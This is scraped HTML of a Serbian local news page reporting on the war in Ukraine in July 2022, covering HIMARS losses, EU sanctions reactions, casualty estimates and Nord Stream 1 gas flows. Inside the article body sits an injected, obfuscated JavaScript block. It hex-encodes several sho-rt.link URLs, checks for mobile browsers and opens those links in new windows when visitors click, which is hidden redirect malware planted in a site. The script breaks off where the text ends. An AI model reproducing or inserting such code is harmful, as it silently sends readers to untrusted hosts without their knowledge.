                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
					</div>
		</div>
	<div class="mobile-qview"><ul id="menu-main-menu-2" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37123"><a href="#"><span>TV</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul>					</nav>
										<div class="collapse-sections">
													<div class="mobile-login">
																	<span class="mobile-login-title h6">Have an existing account?</span>
									<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fsad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija%2F" class="login-toggle is-login is-btn" rel="nofollow">Sign In</a>
															</div>
													<div class="mobile-socials">
								<span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>							</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2022 Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
													</div>
									</div>
			</div>
		</div>
			</div>
					</div>
			</div>
					</div>
		    <div class="site-wrap">			<div id="single-post-infinite" class="single-post-infinite none-mobile-sb" data-nextposturl="https://tvzonaplus.rs/medunardna-kolonija-animiranog-filma-zavrsava-se-u-petak/">
				<div class="single-post-outer activated" data-postid="175497" data-postlink="https://tvzonaplus.rs/sad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija/">
							<div class="single-standard-1 is-sidebar-right sticky-last-w">
			<div class="rb-s-container edge-padding">
				<article id="post-175497" class="post-175497 post type-post status-publish format-standard has-post-thumbnail category-danasnjevesti category-svet category-vesti tag-dmitrij-medvedev tag-eu tag-gasovod-severni-tok-1 tag-portparol-kremlja-dmitrij-peskov tag-predsednik-ukrajine-volodimir-zelenski tag-rat-u-ukrajini tag-ruski-gas tag-sad tag-vladimir-putin">				<header class="single-header">
								<aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
				<div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE." href="https://tvzonaplus.rs" class="home" ><span property="name">TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://tvzonaplus.rs/blog-3/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the VESTI Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/" class="taxonomy category" ><span property="name">VESTI</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Današnje vesti Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" class="taxonomy category" ><span property="name">Današnje vesti</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">SAD: RUSIJA NIJE UNIŠTILA NIJEDAN HIMARS SISTEM; ZELENSKI NEZADOVOLJAN SEDMIM PAKETOM SANKCIJA</span><meta property="url" content="https://tvzonaplus.rs/sad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija/"><meta property="position" content="5"></span></div>
			</aside>
		<div class="s-cats ecat-bg-1 ecat-size-big"><div class="p-categories"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-19124" href="https://tvzonaplus.rs/ZONAPLUS/vesti/svet/" rel="category">SVET</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>		<h1 class="s-title fw-headline">SAD: RUSIJA NIJE UNIŠTILA NIJEDAN HIMARS SISTEM; ZELENSKI NEZADOVOLJAN SEDMIM PAKETOM SANKCIJA</h1>
				<div class="single-meta yes-0">
							<div class="smeta-in">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo avatar-default' height='120' width='120' decoding='async'/></a>
							<div class="smeta-sec">
													<div class="smeta-bottom meta-text">
								<time class="updated-date" datetime="2022-07-21T19:08:42+02:00">Last updated: 21.07.2022</time>
							</div>
												<div class="p-meta">
							<div class="meta-inner is-meta">		<div class="meta-el">
			<a class="meta-author-url meta-author" href="https://tvzonaplus.rs/author/"></a>		</div>
				<div class="meta-el meta-bookmark"><span class="rb-bookmark bookmark-trigger" data-pid="175497"></span></div>
	</div>
						</div>
					</div>
				</div>
							<div class="smeta-extra">		<div class="t-shared-sec tooltips-n has-read-meta is-color">
			<div class="t-shared-header is-meta">
				<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
			</div>
			<div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fsad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=SAD%3A+RUSIJA+NIJE+UNI%C5%A0TILA+NIJEDAN+HIMARS+SISTEM%3B+ZELENSKI+NEZADOVOLJAN+SEDMIM+PAKETOM+SANKCIJA&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fsad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/sad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/sad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija/" data-ptitle="SAD: RUSIJA NIJE UNIŠTILA NIJEDAN HIMARS SISTEM; ZELENSKI NEZADOVOLJAN SEDMIM PAKETOM SANKCIJA" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		<div class="single-right-meta single-time-read is-meta">		<div class="meta-el meta-read">2 Min Read</div>
		</div></div>
					</div>
						</header>
				<div class="grid-container">
					<div class="s-ct">
												<div class="s-feat-outer">
									<div class="s-feat">			<div class="featured-lightbox-trigger" data-source="https://tvzonaplus.rs/wp-content/uploads/2022/03/Ukrajina-Marijupolj-scaled.jpg" data-caption="Seen through a broken window, a fire burns at an apartment building after the shelling of a residential district in Mariupol, Ukraine, Friday, March 11, 2022. (AP Photo/Evgeniy Maloletka)" data-attribution="">
				<img fetchpriority="high" width="860" height="573" src="https://tvzonaplus.rs/wp-content/uploads/2022/03/Ukrajina-Marijupolj-scaled.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="" loading="eager" fetchpriority="high" decoding="async" />			</div>
		</div>
		<div class="feat-caption meta-text"><span class="caption-text meta-bold">Seen through a broken window, a fire burns at an apartment building after the shelling of a residential district in Mariupol, Ukraine, Friday, March 11, 2022. (AP Photo/Evgeniy Maloletka)</span></div>						</div>
								<div class="s-ct-wrap has-lsl">
			<div class="s-ct-inner">
						<div class="l-shared-sec-outer show-mobile">
			<div class="l-shared-sec">
				<div class="l-shared-header meta-text">
					<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">SHARE</span>
				</div>
				<div class="l-shared-items effect-fadeout is-color">
								<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fsad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=SAD%3A+RUSIJA+NIJE+UNI%C5%A0TILA+NIJEDAN+HIMARS+SISTEM%3B+ZELENSKI+NEZADOVOLJAN+SEDMIM+PAKETOM+SANKCIJA&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fsad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija%2F&amp;via=" data-title="X" data-gravity=w  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/sad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija/" data-copy="Copy Link" data-gravity=w ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/sad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija/" data-ptitle="SAD: RUSIJA NIJE UNIŠTILA NIJEDAN HIMARS SISTEM; ZELENSKI NEZADOVOLJAN SEDMIM PAKETOM SANKCIJA" data-title="More"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a>
						</div>
			</div>
		</div>
						<div class="e-ct-outer">
							<div class="entry-content rbct clearfix is-highlight-shares"><p>Sto četrdeset osmi dan rata u Ukrajini. Najmanje dve osobe su poginule u granatiranju Harkova, tvrde Ukrajinci. Moskva tvrdi da je oborila ukrajinski Su-25 i Mi-8.</p>
<p>SAD poručuju da Rusija nije uništila nijedan HIMARS sistem, dok Britanija obećava Ukrajini još dronova i protivtenkovske sisteme.</p>
<p>Predsednik Ukrajine Volodimir Zelenski ocenio je kao nedovoljne nove sankcije EU koje pogađaju izvoz ruskog zlata, veliku Sberbanku, motociklistički klub &#8222;Noćni vukovi&#8220; i glumce koji podržavaju Vladimira Putina. S druge strane, Portparol Kremlja Dmitrij Peskov rekao je da čak i najteža ograničenja nikada nisu dovela do promene stava zemalja protiv kojih se uvode, pa neće ni Rusije. I dok Dmitrij Medvedev upozorava ili preti da bi Ukrajina mogla da nestane kao država, američka CIA procenjuje da su ruske žrtve u Ukrajini do sada dostigle oko 15.000 ubijenih i možda 45.000 ranjenih vojnika.</p>
<h4>Ruski gas ponovo teče Severnim tokom 1 u Evropu</h4>
<p>Ruski gas nastavio je da teče najvećim gasovodom između Rusije i Nemačke nakon desetodnevnog zastoja zbog redovnog godišnjeg remonta, saopštio je operater, ublaživši zabrinutost da će period održavanja biti produžen. U Evropi je vladala velika nervoza da li će gasovod Severni tok 1 biti ponovo pokrenut, a vlade su pripravne za moguća dalja smanjenja snabdevanja.</p>
<p><a href="https://tvzonaplus.rs/wp-admin/post.php?post=175398&amp;action=edit&amp;classic-editor">Evropska komisija u sredu je apelovala na zemlje članice EU da smanje korišćenje gasa za 15 odsto</a> u sledećih sedam meseci jer će Rusija prekinuti snabdevanje.<br />
Prošle godine, oko 40 odsto ukupnih količina prirodnog gasa EU je uvezla iz Rusije.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x48\x64\x42\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x61\x54\x6d\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x62\x65\x72\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x47\x59\x5a\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x71\x6a\x4c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6c\x58\x46\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6c\x4d\x6b\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x49\x62\x47\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x79\x50\x47\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x65\x65\x4d\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 